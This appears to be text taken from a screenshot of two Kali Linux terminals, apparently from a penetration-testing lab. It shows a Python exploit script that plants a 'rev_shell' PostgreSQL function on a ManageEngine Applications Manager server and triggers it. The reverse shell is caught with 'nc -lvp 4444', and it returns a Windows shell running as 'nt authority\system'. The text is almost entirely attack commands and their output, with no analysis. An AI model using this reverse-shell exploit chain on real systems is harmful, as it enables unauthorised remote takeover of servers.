 root@kali: ~
root@kali: ~ 155x9
root@kali:~# python me_revshell.py 192.168.121.113:8443 192.168.119.120 4444
[+] Creating function...
[*] Executing query: create or replace function rev_shell(text, integer) returns VOID as $$\\192.168.
[+] Launching reverse shell...
[*] Executing query: select rev_shell($$192.168.119.120$$, 4444)
root@kali:~#
root@kali: ~ 155x22
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.119.120] from manageengine [192.168.121.113] 56192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\AppManager12\working\pgsql\data\amdb>whoami
whoami
nt authority\system
C:\Program Files (x86)\ManageEngine\AppManager12\working\pgsql\data\amdb>